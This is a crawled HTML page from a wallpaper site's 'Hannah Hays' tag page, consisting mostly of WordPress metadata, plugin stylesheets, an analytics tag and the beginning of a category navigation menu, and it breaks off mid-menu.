

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/hannah-hays/
body_size: 12193
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Hannah Hays - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Hannah Hays content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/hannah-hays/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hannah Hays - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Hannah Hays content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/hannah-hays/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/hannah-hays/","url":"https://www.wallpics.net/tag/hannah-hays/","name":"Hannah Hays - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/hannah-hays/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/hannah-hays/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers.jpg","description":"Browse all Hannah Hays content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/hannah-hays/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/hannah-hays/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Hannah-Hays-Wallpapers.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/hannah-hays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Hannah Hays"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Hannah Hays Tag Feed" href="https://www.wallpics.net/tag/hannah-hays/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2673"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 